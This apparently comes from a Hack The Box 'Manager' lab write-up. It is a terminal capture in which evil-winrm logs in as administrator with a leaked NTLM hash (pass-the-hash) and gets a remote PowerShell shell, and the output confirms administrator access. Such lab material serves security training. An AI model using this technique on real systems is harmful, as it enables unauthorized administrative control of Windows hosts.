 ┌──(kali㉿kali)-[~/htb/manager]
└─$ evil-winrm -u administrator -H ae5064c2f62317332c88629e025924ef -i manager.htb
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
manager\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>